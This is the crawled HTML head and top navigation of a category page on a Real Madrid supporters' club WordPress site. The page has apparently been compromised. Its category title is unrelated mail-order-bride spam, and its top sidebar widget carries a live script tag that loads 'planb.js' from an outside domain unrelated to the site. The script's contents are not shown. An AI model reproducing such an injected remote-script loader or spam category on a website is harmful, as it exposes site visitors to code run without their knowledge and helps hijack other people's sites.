

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/category/brightwomen-net-es-mujeres-chinas-calientes-correo-2
body_size: 12774
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>brightwomen.net es+mujeres-chinas-calientes correo orden de cuentos de novias reddit &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"88ff88f4e0","_rest_nonce":"68faa93dd1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"88ff88f4e0","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/aa3994ab6046569cd21cbc0df3ba6e67.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1944892617', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Categoría brightwomen.net es+mujeres-chinas-calientes correo orden de cuentos de novias reddit del feed" href="https://www.pmdeboadalanovena.es/category/brightwomen-net-es-mujeres-chinas-calientes-correo-2/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/categories/18253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Entradas sobre brightwomen.net es+mujeres-chinas-calientes correo orden de cuentos de novias reddit escritas por PMDeBoadaLa9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="brightwomen.net es+mujeres-chinas-calientes correo orden de cuentos de novias reddit &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/category/brightwomen-net-es-mujeres-chinas-calientes-correo-2" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="archive category category-brightwomen-net-es-mujeres-chinas-calientes-correo-2 category-18253 custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
